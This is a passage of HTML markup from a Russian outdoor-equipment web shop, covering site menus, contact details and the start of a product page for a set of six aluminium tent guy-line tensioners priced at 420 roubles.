													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/" title="Чехлы для очков">
																												<span class="top-mobile-menu__title">Чехлы для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА">
																				<span class="top-mobile-menu__title">ЛИКВИДАЦИЯ ТОВАРА</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/o-kompanii/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/o-kompanii/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/stati/" title="Интересные статьи">
																				<span class="top-mobile-menu__title">Интересные статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/optovikam/" title="Оптовикам">
						<span>Оптовикам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Походы">
						<span>Походы</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/landings/" title="Наши маршруты">
																				<span class="top-mobile-menu__title">Наши маршруты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/brand/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/" title="Прокат">
						<span>Прокат</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Краснодар</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+78612127015" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 (861) 212-70-15</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru">verticalmir@mail.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                                            </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/raznoe_1/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Аксессуары для туризма</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/skalno-ledovoe-snaryazhenie/">Скально-ледовое снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/">Снаряжение для промышленного альпинизма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ryukzaki/">Рюкзаки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/palatki/">Палатки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/spalnye-meshki/">Спальные мешки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sup_1/">SUP</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fonari/">Фонари</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/trekkingovye-palki/">Треккинговые палки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/posuda-kotly/">Посуда, котлы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/termobelye/">Термобельё</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/noski/">Носки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/maski-i-ochki/">Маски и очки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ ТОВАРА</a></div></div></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N catalog_page catalog_page_detail  catalog_page_detail_with_left ">
									<div class="middle  ">
																			<div class="container">

<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_4 clearfix" itemscope itemtype="http://schema.org/Product">
	
<div class="product-view show_un_props main_item_wrapper product-view--mix ">
<div class="basket_props_block" id="bx_basket_div_493971" style="display: none;">
    </div>
<div class="js-sku-config" data-params='[base64].0da8185e2c27a58ffffb214e9a05a63f2707844dbdf36f61d999d1d3e479520c'></div>
        
<div class="product-info-wrapper">
    <div class="product-info  product-info--type2" id="bx_117848907_493971">
        <script>setViewedProduct(493971, {'PRODUCT_ID':'493971','IBLOCK_ID':'416','NAME':'Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм','DETAIL_PAGE_URL':'/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/','PICTURE_ID':'4735058','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'420','UNROUND_PRICE':'420','BASE_PRICE':'420','PRICE':'420','ID':'181076','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'420 ₽','RATIO_BASE_PRICE':'420','PRINT_RATIO_BASE_PRICE':'420 ₽','PRINT_PRICE':'420 ₽','RATIO_PRICE':'420','PRINT_RATIO_PRICE':'420 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1','VALUE':'420','PRINT_VALUE':'<span class=\"price_value\">420<\/span><span class=\"price_currency\"> ₽<\/span>','DISCOUNT_VALUE':'420','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">420<\/span><span class=\"price_currency\"> ₽<\/span>'},'CAN_BUY':'Y','IS_OFFER':'Y','WITH_OFFERS':'N'});</script>
                <meta itemprop="name" content="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" />
        <link itemprop="url" href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/?oid=496610" />
        <meta itemprop="category" content="Аксессуары для туризма" />
        <meta itemprop="description" content="Натяжители оттяжек д/палаток Следопыт алюм.&#40;6шт&#41;75х50х8мм" />
        <meta itemprop="sku" content="493971" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky show-bottom-pagination">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/ba1/nlzudd0j7gn31qff02c3nt3n549mfoet/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="3"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                                                                    <div id="thumb-photo-0" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/ba1/nlzudd0j7gn31qff02c3nt3n549mfoet/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/ba1/nlzudd0j7gn31qff02c3nt3n549mfoet/100_100_140cd750bba9870f18aada2478b24840a/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg"  alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм"/>
                                                                    </div>
                                                            <div id="thumb-photo-1" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/c3d/tvphnb2b8h8oik8hw52zca9h0cqsnn1c/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba5f_d774_11ed_a087_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/c3d/tvphnb2b8h8oik8hw52zca9h0cqsnn1c/100_100_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba5f_d774_11ed_a087_f02f741c7557.jpg"  alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм"/>
                                                                    </div>
                                                            <div id="thumb-photo-2" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/fdb/cr4z0gcr23dh5gqtr71pop8ue3pw7xb5/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba68_d774_11ed_a087_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/fdb/cr4z0gcr23dh5gqtr71pop8ue3pw7xb5/100_100_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba68_d774_11ed_a087_f02f741c7557.jpg"  alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм"/>
                                                                    </div>
                                                                        </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
